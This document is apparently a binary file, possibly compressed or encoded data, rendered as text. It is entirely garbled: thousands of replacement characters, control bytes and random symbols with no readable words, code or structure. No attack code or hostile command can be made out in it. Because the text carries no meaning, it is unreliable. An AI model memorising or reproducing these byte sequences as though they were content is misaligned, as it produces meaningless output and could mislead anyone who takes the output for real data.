���l_��ϴZ��������n����h���	{ߌ��	����.�џ�g��!<����m*�?���J���.���k�]����뾍����ߛ���]���^��(��<��oųk��@���� ������h�{	Dl�FZ�U<�%̩˟���|�������9��0��o�v��~k�����>���=O�����x�߉��`��y�{w/ڝ�@>�����_�_���{�ԏ�>��@��.} ��%.�2ˣ���O�P� 
:��L���ez��j�J�������ª�������[�$o�_��1��,��ܿ�=�U�% ���`��9�_��9���N
\�y�o�����/�ɟ�k�֓.�a@M����-�>��p�n��zX~�Z-��	?�� ����ۙX@�s0��P���/�,+�*ק�x������)��w+����8��P��q�P	 (���=��`m�����+�[�bЊK���8�_���բ|�
Ó�ݜ�[�)P�(�Wy�Jޏ$��e�̜: ����ݓ��S.H}��mq��0�by�������ƅ�Y!;��� 
3��_#�J��n	������먍��:˳)�������Q��.�� �u{ąK���#�����5��ר�:��^�0��?�����1���l�Ӟ���%wl���暦H.��A5�V`��b� ��� ~��K����Mɝ�����l���c!�g�O��������~��p�����ΐ���~��ޑ����
����^���~� �Q����ndz־�6ڹ���T��Ұ� ���0��l�=,��B��X�,��/a+J�`q�r�s���.�T�,�(�1���"۳�-R���Q	������ ��,�(��֞xS�b�Q�w/���()��띳ܓ"��:�����ؾ�� B(H��W��{�r $���U�!;���b�����?���ؒ-�J"�l���X^;�#n�$ ����<A�����R"R�6���T���M�%^���x֋�ɇ���~A%b�+�y�����2%C��3"7K�'+{�'�:%Κ������_⇼��8���#�����v�"=<�+! �m,c��r��n ����(�����sߏ�w��Y-�In�S�:A"b���(�Έ�X�8����
�'^O��R6�Ұ{�!���ܿ�]:���}�R `)���l�����y��8��9��o�M$�a(ļ���*�J��ڏk�i{&6�$u2%5M��x��J��9�d9�'2��{�� 2�m��%e9�����s�(�.���T���Ï��388���[�K9���-U��o��k��?1�A8w2�����c2 �{�*�m���F��Z�����̓^�����[��r-w���(�k�6��6���x=à#٩����F��ؤ���.l��?�k&x�%����S� 3�Q+8,��>ˣ3�c4=7��5�=���5���ؔ�h1�H栛� #:z�G�I�� ��LJ3C��� ʳ��8�vb��s�n�06�H|2�ݬ��7�47�q��ۧs�x�������8K`��t*�JD�����r�I�?���q3S�`����v>	�j�lq,�0���T�Ӟ�Ej0]5�HB/�R<Ww��h�(-⊞<	Oԝ��bӇȌ�x� XO�_:")����!@d�L�!����+2���.���P���>�d/�T8C0���1q���.�9>2��5����c���C�l�(CR��}�*���]��Nw+���F�HB�(�:5)՜�I�Ӯ<����E��.l���PC�s1|�.��DkdAJ^��F�ů_�@.���!E��|���t�<M�9K�1�S�N��8Ë�K��ܭF�[>IP憢�4wtߖ���ᚓ�rdY�4���N�Z�6�L��,�.!5�<�%Fu��"*��ˊ�[�i��5Y���՜�\�J�%\�(A�<��Dm����1���Tm��k$�B9�nCTYC�-
�\��6>�^��<�5P^��%A��Q�+o��߱�H���y4]��F�%��������\7�����Hj���%!�X^��X���$���͇CF/DN�b�Ip�2���/��$RDJ7ͽ�;^��S��w>^�r%��tw<,lZ��Ɍ8=űU��*"�.���UTD9�8Ǹ����d�9�Q,%W\%�vs�@�B]��_��v���U4�Wx�+��Z�5��W����&Y��5ZU�?O�_�Q����UsŌWIL��er��A@�Gq\��S�S��Q`�S��]e�=ï�(=iUP�xi�i��m[�fӷ�Om!ǱW�Xk��i�S�6m^�f\� u���X��`�pS��K��ٶ�2Ǽ��mi�FnH[mSW�����n+A5}w�(͊	V�^ekw����!��.�5����{�S�iPX�`rŉ=�5�?xp� "������M�}�{�U��S5�ӟ��a�ɋ���m�k�W�[kxiSF��#B��%��Q��e���ePeR6eP���S��i���FQVbR숚�`6l8��fWX�W�#��Fv��g㕧@�b\�Y:8����Lnʉ7��7a��G��k�Â7c�Jb�y�T�~�_$?I�Vi�lu�n��`��0�x��=o��y�fowVx�8C1f9�&f&x�o��9q�!2"D��Xf�k:fc��S��2�2��9��\
9�ɰi�MRa�W}ַ{ܶi�������P��ǄHgf�i�f��)��m��y�G�W�3tx�&��a��~�8y<�T!������d��b�&mj����x�wp�p9d�g����vf7{�'��	D���bp�+��#0{eFf��Ǧ�GI�b�rԻpꨊK�p���`�7Je=dH���H����V`�wq�6���*�r(�o
�k�v�x���sNTZ�1[:����g�1���W�|��p�zԗ~Y�e�Sm����hY}�]���P�؈�jaUf?��8�B���v�'v�7fK�i��e�x[(���䦃(���`�|�A�Yf�xku���g�gdW�H�bg��'x�֊w�0��Di�B��%��T��j·dO�z�o2H�b7c�'v��iKW�u[i$�v;Z����CQ-��ZEbl1a�SmU�kwכ9�p�v��ټ�d�Q��8j�!�(D�ѿ��Nz��M2a�f��G��o���qj��ƻކd�P����F anTh���C��Q�FU���bnw{�fc�8hww�?s�W{��5h�g)&��ad�nA�i��h�h-��p�{�N	=|��~mf�ž��fln�"/H�Y��4`g�6|�bٺ�ӯ8+"��	��#5�!�Ý�4����v�;2���Yy�x~g�lV���T9�Iec�wf��p��r5���w��/��}��R��ȴv�Wπ"IaoA�W�YtJF}��m�6U^g�r�%��W<׉�y$&���4�y�`x\���FcH�y$q��*7W-��T>-��Х`�d�d:}&��~I�{��4!�dn�L�	{��~�f�7W{� !=+-( k�=����k�f;9x�:Q g�b��N}�W帊��Eg{lAc������\*!\]bh������3|$�˼ΛHfc���&��v��~σ`�~�HQ�p��w��Ou�H1[35s:#Kv��d$'���qHƛ.�t��_�fdo,a�h��Q�m
�U353N��iU�W���NSs.Qx�'vɹ{~�3�m�]M�T���%�r[J�г".�I���4�{K}�����p�^f�B�6�l��j���U.��d�Gq��� aHGr��t�8S��$�":\B�Dm�"N�0���/T3#�i%)w	F}H����{H�*'��j�����)Si�DIq�����Җ�`�w���x���#'v�~W��7a��c��2�B3��6�i�F=��s1$95����d�~n�4v{�w}�W�vf�RƏ��	�����f�FJ\��P^g�B�v��'��hf��sFr�X��Hb�z`�� O�FP����1����!˜s���wfl��)SP���e��4��u.�~`an:Co�������]_3U��j�~5#~���㒀���>�;�����w{6V��w}�Ͱ�]�uZ2���K3�C���_�2�w�kd�U���Bc$�t$v{��~`�va�K�_�0ЂE\����F޽l��l�S3OE;rq�~�Jt��G26ΛyFp��9�}X�i����6o�J����$� �Ai��f��~�V��z`��a6�HƉ
�];-3����P3q�z�+D.5�hL4p��6��%.�����~Dgs3�O/�pF7'y"�t<�FN����0׳��~��=��e�ժ(w1o�G}�ft9�4�TȰ�W7��T�Y���Fp�&Si�>M���d���6aunH� ×~o�p��i�gHcv�g`UX�v��cLikOr�
�%UVAH�ކ�i@}�7Q�z�$��k}Iv!�SXKp��O��4�T�̟��S��������shZ+a�~��x��paF*�QX�4�P5BTr�2�걁���b&���eƟ�s�ש�7tꨬ@'v�W�Up[hB)D&�5Z��މ�����U�U^B��
V;жq�y��angH�(��b�d��/M����q���������������w�����,����D
8Ξ�͔�L��
����H0�������zʁ��.����O���!	K��V4�HΊ�����9�J���29�����p�:lߟ��\�[����="�;����� ͏���f��
��
�dX��'������l�<�:jؤ��k7�������m:���I��mh�&3�z�t�z�_�K�>q,�&өK���$gVY�FeX��^c{�b��puS��Y@�{��::]TБjw�u8�B=�+�!:��YCcV�8j�9l�bN62�~Qa��S�ii^��f.��]N��I����W�p9>
w�(������]�ߖ��u���-L���Ll�����
ǹQ\H��|Rے���� �jr��n��W�bI���R�_�}����lߕv��=�Q�������NN*��y����)��h�q���RI���:��
��o)�:�MJ�6�H�@�����q/����,�@*끦���t}ϓ�ZwA��5����2/&��h/�۸�ə�ol��-� L,*�*R�T�`j-jo��`a/���)8�a����غ`�����?��)�U~ac��l�$ 	â�n"��Xγ����!��$���O5]�5�l��'�f�$�Y��d�7�KV���-2W��S���%>��R�nC�O��M�#�;�z�s~f�ѽ5 Y���8L��5pR(/�����ˎ������{D�� ~[[B.$�XB>S��^�󕊂��w�`C͆��S��3�,�����N�}F���Տ5��j�#
�v>Iםr�w�bM��Fgbr?�t�y_�����d�=�LR;"da�.��H }c��űX�$�be�!�DI	��C���:�{�%L���Uc!�sf�3|wv}3՚I�g.oLG�@E#A%�mql���2�Lj߼YG�/�ז�4F���8ڈ�?4qx �ek�|�H�D�'�~Cց\-���C���
���-{���+�d�_�j�ܯ�\wF���դ���P$Ec�;X��};e����@䯷����hMx����X���_LJ?�xE��䔏+p�4���$랑`�H=ʟ$��8LG����@׍�  �]֐�(���4��٤��Ŋ��\�	�Nʺ��"R��?oua#����IA�P�D����ɑ�9łS3��&��T�7��Mo�C���ߌ�b�@��AE�̸�[��b�#�.���F���A�nE��R��t�&ЛQD/�;Qw�Ɔ�ͺ�ܚ�A�J���HѺ��o�C4E(��
�N<P/�qaG|�O���-�%�C[��a��y�)d+��j����9@ͤ���溞��S,rN�2 �o-&>ئQ����u��-�;������Y��=��]p&K���;R(�o ć~�%���B�)�"	_���I�:
���ދ�Ŏ���-�����LZ��`���QQƕ�ċ��H�����]���U ���.�c�j��Z̟م-R�"��A�wJ���#�>Q]Y�9�;F*@u�F N�k��轥m!:e�)>���Rl������n���E�����l��=¤ۧ�2�V�:�z�Ua"�����Oc���=7)�'�ģBe1���B�ף+AV%)X�d&�ل�9�X�����`�KIո�1���F��bS��Z��= ���7QL!�qRUb|7��掮��E]�ͣ��˞��6|�!�i
X�П�Z<
�*�xr�+mŚ�
_H�\�ģ�]��~�#w�xǠ�-c��O�^����R��Q۳V�;L�>�g 6�Ǿ-QE��?�P����'�=����C�ly���$��a4f8��y+c�,����ef��EҀ�aU�*�]A0�=����b�����b�R;b���=�5щ�nn��&)^�i(�	�sD�1MF�I�Y�J[��Գ�C9��c�<
k]"%E�\�Q4��=)�N�oH]�y2[� �ԑ3�uk��)��oֆ���M� �+�Uk�'=�Dw������`A@�@[|�>��|]'|zŁ�C�X�������<ƃc�BmD?�uV���>d9��b��C�[��|�#��<$p�>u��I�A���U���υ�c��#9si���ǎ98��p&��d#�k�E�`�N���6������D١�*=R7�,�yb×�LS�)Z���=���cSY56M��G&E�}��3UԐk&� ���tވ5��{����7�!k�?jL��2�^�М�l����w4gՉ��t#G�b?4p^�:1��u��u
?�T$χ���Ԡ�p�����ͭ��۞���������Z�?/��>�����-�/�����ގ`��]�P��'-��-�����	���~����e��J��n�t<�kM��M�2���-��ૈ�n��J�����0ĝ���,�f޾�+���//�c���M�n;��{oؚ���?���9������������ �N�8�O����� c˫,I���w�	-�i-�i=�%�
���;��
�� �l�����) )�n��� �����_��ǒ/��
�ڕ��`���ؠ�c+
A�X��ص�=�9>:�$�C�S���N
6� �� �n�:��������̚9���<�:�з��
-��%y?TP���Eٛ�	^������9�^�=<��������|���0�舎H�4�Alc���|�n����͐`0�׏s��O���lXO��wP����u��O�/*��{kmr�Э����\�x����a|�	�@�� ��q�`������!��^�� �Q[���kP�������ӯ��?h�P��{Ȍ[�W��;z�A��ה����O��x��1�i 4I�<x?x1��	��y��Ƚ���̌� �@a���ϫ����d>���i-@�6��
�k�p�� ����׻+�S��5��0�P�s!q��w����a�CQ����ǿ�`ۛ�*
�:N�^|��A�-Ô}E'��-쒁�'�� 玼�*�b�����]���~.��VA)��l���a�v@�rz��}�0�|�P���ؔbױ~�wa����w���� ��𬀳Z*b,,���1�������bP�0܃5M�<����̈2����x�I(�� ���}����+E!�0�mOű}�M�<��M�����*���۬�\f���w��n�<������*-�	//�����z��Q���,m�񁬊�b��l /Y�Z= �J�X��<-�	����=�ŝ~ &BDi�ֺ���ʉ�t � ⶼ�Y	���'ރW_�-_ے/��[�����/w`���ռ��o����Y]���o���������(XNŻ8�����.����ͫX�^O�_�'ˣ���](b���'l�&=���0���Ѝ��N��L�\��rA���9:wK��X����N�� ���F���.�8	�*�^��-"����>* �C���˸)�{��F�Q"��X�j�>�3�,ۋ>�s����nq;p�=:�f�����t������z�����c(�(�]��.?���x:�H֯P������A��
R�?p�Ym��}�4����"�Ж���1@$8��وQ��ؗ��
½I�����S��X61+z�2�@A'b��&��[�H4@p�Q�(��]��Dwb�ێ�B�@�n�-R���.���VC�}��l�[r���(��]+@�:r5�ӛI��3ݵP0�u�""GM9��7�d$n�(���
?K�4��ӊjB"C2"3�����2��D�6f�#�d�Nc���Km��Hq�5Ks�	4X�֐�$����I[��胼����ŝ��y=���0 ��Xa���.'�"�7�T�T�p3�M&�0�D�o��AH��N��HY�>sK�쏻؛h�)�\��w5���B�Js��_L/��Q2%3.�%�d��6��@Gr��k����Km����&�%�-���뚮</��|�L����=�7ܜHƤH.ވ�ʝ9Z�����H�3�2�3��#����C��A��T��§g�6T(K�E��B���j���-�$�o̕�+�M=�G>�O��#W���7~��N@N�X�˧�$]+�*Xvc�5��������GGC��&"kOCL��F/Έ����FN��ܡ�! N��X���YwĈ�u�u>��sA)�G�I3��ړ)�'�Q�0��!ZD$z���\��[�1��D�Y`ߊ	�tL~�ɥ��XQ��/�Ε�gT6�@�h�o$��舍�[��]q<���]f���bK-���[襊�t-�e��+P��:����@A���ݴ�u������_�e�Պ,�R��[�8��r�%��5R��[�u7��K��F���[9k��tMo�ý�U]J�CN~��u��NT�xT��TZQ_�La���Y��Վ�X�wD)D�v�߅����T]�\�(P�hTjTCP�^�QL|�8�<B�GRR~�^��_�US8PQ��UQI�&��@4�G��%}�U{�^��Uz�^��U��IMZ�U|���h�����4r���i��k�0Y�W�sV���z�k��#��3W9�2�9k��h�y�=�8h�Fh��F��Zɵ%�0��W�mגQ
Wµ�\�O��m�i���ƈ�߈�un�R�FS�B ��%�^�mІW̸�]奖xE-~��n�w�l�Fn��:x`:����V�8h>�>���]�h�Z��F �Ro��bG�Z����S��k]R�9���`Yk�U�HQ/�0��T����ZV�(���bP��+r��F^ߛP�RD��Y2;�FT..j2l����aL�:8���E/e��:�/�oF�h���P�bz֊�첂�1%�n͊M�b�Ɖ=Vey5��h��f	�&��ϊXf�f�d�9��Gy�/~Ѷ�����"WX�x�=F��5�5;�hy�w6k�e��z��hP��ҽy%]a�Wy(F��C,/ g�Ǘ�8&6�ŀO��b+�b>�lOd��[�"�d�,�͆(yz�Y�y�b�����=8�C\ATĕ�}�Fe�Vz��f�aվoI��58�cCf4�[���Z��W,P�'e�K�S�z$�,�1;�n��Gq~vq򷊰`����]	�у�o�3����A����{����Ж�o�1����Cs���=��-�%'��/C�c�u���s��s�&�g5|	wL�2�'"=�ZU�iG�}��h���5r�\tHx�������|�q_�kg���vd�����pE�4Jk0�t>F0+!-
�N`�'�0�U$^'ws��k�%���%��PKt�L'xn�����2b�-��&?^'w$gKs�_��eQFm�@�S��^=�}��b0�>�1xrL���p�U�9ˋ��^'w����o�A��EDL��$��+�{cLm�{�wr�m���:���}1܃!�K�+�b�{j�|�y,w<m�~X��_&�<���x��O�c��g���wp��x���{�p��p��-SLE��P^ǋ�|C�m��LR"`X@�U[�������G��~x�~����KH�QA�����1��EpB�ne.'v3�B�vr6�$�$��s\T�~��p1�s�,#����8��ƹ&R �%"[w�]���m3� �ж�c;�ɻ"�^j0p
�w�h"��s,�3�88j:��� ��'e�����X��i"�;,/�#!ؓ�4ߖ ŲH�|w�z*���Ë'���>jdp:��ͷ�D*o::��u̌�ɹOyc�s*6ÿ)%��qSQ^�g��|��|�Wykel%r���8h��ILKC�^�Ȍvs�ƌ������`�v�i�~�j}|^�q�Gy����`#A8��5�R&�=�Co�&U�yp���W�_s�x������i��u=�~��g�}�[2��t��k�.��9!,�>
g�&9�q���7��g�n;v�^�oG��x�h���E}.w}m�xWCt�*7mtGe�g*b.A����|(�r=�u��˷���c�x�Wp��~j���E}4\:�t_R�R[Q"����g(|��#��g�73�7yi�~��5��v����W�6%�h1��
5Q&S�3CrUw!pF8��M�],�K��g�nGU��r�fS�1�^�פ�I��Pc���ٔ��#I�&v7;�bqç�۹!>W2*;�|7y˷~��u��o��zb��S,j
_0o�4�(>��%dB�w�X�3ws굋��FUyF�h<�����]���g��~��sKH=؀fKO�ˎ�?2^GdN�ޡ�s��BT`�x*,��|{�|<dW#Mk��&r�%���3BK�嫓�`	�_���d<�u_�N6��0Њ=ʶ�g�vE),���g��m��C�fkϝ���ʭܴ��d�<4��9�
 e.�',�B��g�7p�>�m�o�V�-�����ڋ��0�M�S !Ee`�g��z<2�g�sxfؑ��k)Ge��+fwj���e�d�U��mXC6SƔ��x�73]7y��~x�'����gX���|k��&\BL�#�n��4�{,�zWt�,p4�szv�XSf������ܴX�d��Ev'Vw��z�|�~��A�,�G ݐ_p���4ZM�%�hX��蚰D;�xr��ws1p���;�~=`�\i#����\BL�6�ddɃX"wg"��s��|j����g+�g�}a�m�Ui/@t\�.I��d�dF�C�Q�80DM8Vw���wp+yp�z�<�|�+���D���������^�UBYgw�g��b��~Ǯ7h4dF��bID�p%dFMܬ�XbNZ�!�i�&u��N�����x�s:� Fe�����������.�v_	.ɯ�@����*���s,p;�~�����s�����;�/,�M�%��^	�Ӕ�|Eg��]q�'d4j�G*�'ؘ�1�{�U�L����^�m�Z%R7�%bwv�]�x�I��|��R״��(�>Z����E�^�5^�%K�zzn�}���q7\�s�q�o���s�c�Z�����q���������������w���Z̨I
���!)(��������J	�!8p��k����I�����`����
����;���p���K��|!�)+��!�\MZ��� �|��	����L����٪Q Ĵ�1�����N�)��E��JDC��9���S�a٣��ΰ�b!���]��d�C��#�4q�k�˪#������ &C2��_��*9�������1�D����۟���]e3��!M��}�a!o>>����9��w�HT8�)m�ߢt�l�;�G�(r|DU2%� �զ�_��Vi���!�X�͡=�r����_��W�p�P��Z��������2.j	�Q,(����V�����9����Z�~��k�oվ�����.(���e�m���+껊���%�l�yߞ�ŏZ�^���^�~_���0U�=p�
�����ɜ��~�� �����ζ)���F�R��n���~!��%�	��^/���NH��
  !	>w�,&��\�������/񽽊�)�#���q-���/��jБ)�|�9t}#ά)Z�#]�S��:0�9���l2
�a�f�W,�Ə#�b>#n:*�^�&v���WZͨ1v���0�$3�Ġ�;F�	`ݐ|�a��ʛ#�yG��.�)��դ�8=Q>��	�`9�d�!k�J-�ꎨ̑Z&A�wr�0j�{֔�ȈK�������sFK��Ԏ�/{H��G��c&��e*��S��]�vm`(g��,Q��w,%��d\]_��N�!��xzk(� ���s�L1<A� ��K���>r��j�5],[ǫ�l��'ؽ^�yNf3�DP`�����r@y>�?�'�c%k�}�;��\Uny#1#wm�>O\���7�O�r�#3u>ı��5K��,$���t`P�	��W��Zw��.��������?y�#�?h�¤���w�L9{�f�y�UMЭ����W:�м�AM��G�H��-��Gˏ��pb��*�繠7r_���D�J
rwD�;PA�	�Ī%l��	���਎�;��f���k̀��������@Hi��#�������F����t���㳏�������Y�3��Z��w�l�Y�'�%��g 8@њ��t��uZ6'e��L��_I6����{_f��K���ԴX �L�r�� ��Z�%��%�gkR��)����D*�ث
�0���)�u��K�z	]^���=����a�)�+��{ϡW'ࡱ�R��&���@��a��*�D��)wE.<��Qk��� ��.Y�؄	���N���4�۰G��C�^c/�O/9�f�����8؂ �n�G�$|1��>,.��AC�Q��2Q �c�S���ʬo���,��ii��I�Ȝ6{�� `4��$�b�/|"�
��ʸ�Dj���\p��$�d����*����b�.��%��ol|���&���.¡����%f�c��[�:6LY�'B1���_�욂�8�iJۭ�Q^B���C�5�Q3���Eӎ):3w�:��<�����y^���<�Q�A�2���Y�_�۱�y�ؿOQ�5�8$l/�a�P}� �����GU��'7ǡ�7�:�RR
����.� -(���7����/�J`�G#�dy	J�c���X�ߋ��H�0cU���9]��w�Y�ZHOͿ����,�Mj-����m?!s=�۠rdi(�Z�� \�����������T�h������f�|��%�� ix�=�	��KT��n�
Ԟ
�,ђ:�A�!�k�}�|��w���$��iN�<K6$��4�О�ܤ@�CܣPK��XI�n�D����F0Fඪ�y�NM�qu�:6.�`(��M¦cz֞٠W�7>�I6��N��1�i�@��R���"qz�kZ�?%?̨������=�z$�$�8>D��W�cU.�kZ�T\2^�OF�����I�ݕK2=���<�y;��G�Y��	�
��<�������4�UBP�T���=�Y<���������1U`� ���9��^�ҹ9�U��Y;�wN�Ϭ�Ԓ��-�E{�K��k.��X.?��e�E_�ِ� ��S�\B�hю�v���/:o��灮�' M�Q�+��	�C���*J+?�W�+��f��x��82�?BW��:OQm��!X���A�G�߾�i���֓��5ْ�'����5�~j���6���"=�+�ع���e�;mD�U������e7p���l�uK*�ä���lʍ.����M���f^�*}�C`�9��Z�~�"��2%�w��ܐ�iJ� �e�NH[#KS0n�*gSj+uJ�hveۥp?��ޯ�9�<��'
�&O��>؆���
�M���po����X����ך�N��$��N��ߝj	��0Ѯ��i-����n�e|��_�J^�W����aO�X��	���[��9��~�ۛ�r_�<��n���ծ��e9
����8�ן���v�4쩜������9��ͷ[�>h���������� ����	���VK������w`��O����=p�������W?��7�ਟ�@���`�>�����������l�v=���+��.�f=�I)|��(��S��=� ���N���P�rܝ"��Oi5=�;����O �� ��H�kI�)ЌY���!��K���Y�|�i@�Mէ��Dк���Y��.	���@�P?���H�����9��O������K �㰬�F��Y�iװ&�V��ޣj���(��������gw.���
�,�o�s�?��W@�~�?����Q�@��޹^�PYض��:�-^�����࠱AQ˱��-�)��%p����&��a�O0i~��q�Nڙ+���y�h���R0�/���q�>�	Ɍ����`��2 ����Jًۚ(��ߡ��`�э���}�����Q���ڌk$�\Y�nנ*��.�Q��q��ޤ�Y�9q� ��|����RШ}O�=9��j m`�v��Iw+��䱍pъ�5������np��O���M!��p�Z��/q��S��1�EP�0����ȧX_ʟd!�-�U� ����z(�m�>(�2(ߛ�Ɵ����+P>���+a�?��	@���`����i�1�� �٨a-�}>�()�+��P)=\��� �Xƃ���?p�9(ٟX��XǑp�|̔���b!)1�� �����R��Xl.� ʭ�Q�1������w�����I�{�-���Ώ�+-�r��"�Vp�����}˞�\�rl[�b�2�n/;�� �Yl͞��y�"#��ٹ�1X�M�$��.Ϲ�%X�Bb�������+i�!T@���ަ��o���J�ς���,��=��9���_���ɨ(?��~�Ԝ���:�
Mn�� Qbs�'y��Z���	>�u��I2��G�%+���ZR/�+�����X%�9��3�\w��}-;�/�/����a��q�S�;ݮ[�)d�$_��R��a��_�}��N��Q+�3�2�έ��z$��_�vk,�3�������À���Ȍ�>����#��������� �^�:��o�����ٓ?�b`�(����7� TbƐ	V������W�:����A:�.("s��M����H�In#�_?�2M�/i�+���#�������.��?������2��l�Dp��P8Xa�(w=8##%<�	_�9Y���x4mR��(�¸�u��3����<�(j�0/���%wbM���S����#�F��0�����t���&��=0!�j�6$ӓ.�Hr������q}-�\3�O!@���ڑ4���IY���4����g�=�dՏ4?��H"�2�ղ�-�0sK��6��0��3��1�3!�PJ��6�=o�����ԟ�ن$���&�M�a3�K��<N��=��*�]?�<�O��@�d2���ݔ?*w�<ON���03�3O���L4��[N>,N��LV9�mأO��1(�7�$-�舜(��"�z1��Nw�5�T��B��I�r��y�T���DB��&���]����Nm��8YC���2t:�A$�D���8:4�4�MBD�q��c2F��C���-�ĸ�4L�I@G>3�}�h��%	-.~)��`$D�h4Cd��8X'�$>��d��G��.�F�eCU_;��2!����I�ň&TXc���EZ�;��AZ��w�G52+�kB�舛�X�Fq��	��Y�Ы�\_�T3��΂U?�����.�Z&o�坕C�N+�HX�?'#AD\d�����E#-��Ib�]�h�Fc6�X���xS���ÎXX�)X��^
E\T�i��� ��@��^�ŉ�eZ�e]��G݅�y_��U���f�Qc��QDEAd�&��8X$"5R�/��Y"$\�UPat���QD4D(�E���m�4Q9Y�(Z�UZ�P��8��=�+�ZE������@��X0r:�w%���_=i$��>�\?ASuX��V��U%TV����W�HR$����4Ur�ST�S��h��hhh���1=ƈvF��������iZC�Rs����(64C@��u[	�9�jB#[�؀���]h��F����'X��&��F�5��%N0� �D?�W��j?�PV��WUӢh�����!�S7 2��5�tP&T��f6��Q��Ҩ�[u�\��F�5i�Ƹ5V�o�&ѳ��.QK�i�G�踥���(hCZ����wE�a�%V:Y�6���Z���N�K.��h4�gޮ�}�<p_���n�fk��n�v�$o}�KL�h`�f`u��ހ�oj��hcbі8,�N�G�~?��TQ(u\�n$�#8�j1�TFO�h�Uj�vVFd���g�8�]����J:�W���W��f��W��28`E�_�c6T0h bV�b�u����]9H��Y*&n��gv\�����e�2�5YpT^�\�6Su�'�j/9��*]�_U��f��g�؈:w*�,��'d���
Fj�ƛE�Q�]�r(��%^�[UF.�yj�F��5�yog7���U^0bmאm�W]h&�Q�A1��&7�	z�`�V��ǋ�_��{'�>��_fg�7�	h�i�ӴSj���!��I�^mV^�Uf|i�o���#����R��;v`6��6[�ߎW���C��[����al��YqF�ǉ����(k�Ȭp�ѿ��=>�&n�m��iř��ǀ��ie�G��,\����@�D���Xȥ��wj���w����%8tQ�u��m�2?��`�N�n���$7AA�I�e�:�h�JV�����\M.jbP�K�r'rR�%9�D�r���']4\�swXRjJg��wI��%tB���CH&I�t�N'Ă��Y�)Q��Yr9�ړ�yr�7f|�w�X�fGtfWOe�K}�<ئ��,�'Tj���h��� .�\]��5{?Uq�G{�X԰��%xO~� Yed5��B�tfk%���netR����}ϣs�D��0�%wHS�{�=� ����z�ÌAZ�̡�s3!jjĉD�XA��W��sme%���kmn�nHv3s�gSr�O��]?�_Ӝ�m�Y���q_z�ey��Vh����Pz���D
��'�fX��sV�N���o�5&j���X�FD�26�@�Tke��'���YpS����/H@�'$�P��)^��F���9L��g|��Ɗ���w�Q��'��O���c�dr4H&��x�;C��'��m��Yp]��w�Vc�ver�J˕ws���!���M�fx2����!>7cǉ�(J�r�
�`�b�&k����'٨8��x�������/��a�N�֯3�x��d�`�~Ǧ�� pgpOydX⨲�\�$I���%��x<�)&���&Y�>'<�g�9'�9��������v6{�I�2Fc�h����f�᪭z��sv$7-Seޔ3�hOr�m�Ɠ؊q�,j&A�E�g|��_J������A˰N�c�j���]�7�Vr�&J	 #[��Qgq�ǌ�wx �?�E�Igw1��)�8��k��'�j�8���f{qg6��Q�A�7�pP�"��~��@��B�Mx�v۔�!u�w!���_�J���V�Yz��)Ok�?D0"�dxj�g����Ƙ���o��?�C���e��)�O[��U����>t�?��Y�K�,_^�a�h|��C᫪��Y�+��z���E?~<��Ӹ�X�����n~�S!�mJ������*�b�R�|&0�)9�Q��S"�`"�YM���w +=�q�������_
r!��ܧ���L�7��Urbͥ�
��5!t<�
��Vtg�AT�'?t㪁�i�W���h�q��q�S��bئ�����~}0�[,���z�ͷN�(;���t�7�"U ��ŏ:��4Ôy�!� ����/���3�?�X�����n�&vD|MZ�?f��_܃�o��0꒑I��֧��A��)������7�4t��Lt��ƭ��CƊn�x!�C�\�f��A��|��^�1�φed���T��P�Z�H-)�`�S,���˗���q����󈤈�������w���8������(���$� �yH������
A��,�4�:l���@�Q��
��N�	����J� �(���aA�������򎫂��!�y�<b�-��0]a[�� ���C���,�C>-ħ���T�ݠ�#�'�l��_��d�
��֥��D�TM�7ŷ���(��B%a�oG��� �_8a
�_#'[H�ɮ4�R �$ѕ�E�*�B��֡p�X)Y����M/y��S�gH��&�!Z]1��w����!�OҐ��m��i��(9<I3��jH���bi�O��na���X�/��k���b=�@�����_�R����a~�썢̓
ɩ�]}��!?Q��6,�)�؍�~�`k
��mk����@��.��N�`^��h�Y)p�
"�~j�u}�_o�����Q.��,-����o0	��m����JP�����ِ�ަ�
���o	�
�V��z��
����(����1�#R@�Bw���� -�Ԯ��̢�qj�����`"�"2\"*����/��!��>��.ךB)�q�����#�� �m�D6�/�x?%�fγ� ��%���5,N�k�(-���B�zv�a2�B�9n2#Ԝ.�����@�S<H��MJ�"�L(���7v��:22`���I�FE>)Jx������Ġ�:yRG�{Q#'��H�GT�I��]#���#=�����Z*$:�3��Щ�~:��a�I���@<6c�P>�9QPw5}@����[��D�7��tɓ'4\�C�>���6W���C���EaJ��$Y�Wkѻ�W�*6@�'V=hl�!�O)%����U�6�/?V���$�bd0Gr�ֱR��D�$�#�M�+ى/W��y;��:l��v=i"j����dp�^/�����A�����e�|ncT|�/�Y��S[�xb��gMf� h�bO2��X�"�q�3=-G��T��Z���=Ґn荀ji���{$�<�����Ғ�������ٹ{DSw��/U��恛ӕ�	�¤�/ (�-���u��T[8z�3�:���k�Έ?� N�Wp���TI��\K�o`Nt�m�!�pd@IFU�Ѩ��୻Y��*�t�a�n�	��DK������X�hYt?It1�׬(��`��⿣��x@!��J�m���M�y�9C*w�.�mb��Y�P�Z�h��qL�jX�M�����F�T���>�������̩]eti��qL�F9E,��ҏ x��j��"��w@�[� �t�=�e,��!�O�Gȿl�v>�5��'�c�����B~Ab `��ɫ`�����R-9Y�T�	�p�����m���	b�	�����:L�|,�E˽G>��5<�$����D��|�Ը��P�NH��d����I��������~�Y��`�j�B��(������ɚ�d�+�Y2 �D�%��P�Å�Eğ{�{��\&�5DuZ�\* �
��j���

�d_B=ƞ�.�ܝřoǆw�>+�Z��;�����8یf��� ���pl�o* ���/X������9@��-���SD9\V���{�.��x�$L-|1��V �Ea�A�}f۩=���Cy �����PC�<��e��\��S3V^�k
�̍��q���P���!\�z8��!ގ�"@��������A��3u�W���Z��H�W4ͧ�#���'�B�����w��� �UR����i��KFٝ ��_Rߤr"Ǟ�f��Y��6�f��"/�w޹^�^h��{�H�S��M���f����b�:"�6����N�O[�����J8틖b�ˢKX��.��t؛�$���|ӎ�g�+��� c}�^Rp�����UX��L��'��bb&�+�>������(e�ӓ��^�2ZZ���)^��\Rd)����ޯQ������Ħ�}��� ��ُv>�wM��eA:��&X�ʼ��%`��?�>�ߗ�69�/�����tj��0�8Jص+�T	��H�0�Y�w��� x�������5G�k��X���Z�~�1���L�z��fD�c���W�{�\��6K�,�}�hS��\����`ꋔ��?����ϱ�,�����8�G�����j�V�sh�x�5�z�*�AZx@���P�UmMx�ՑKw�a�En8d�n����1P�:	���i���v���5K�7̟.�P��rdno�*�}.|"d��h��9P5L���/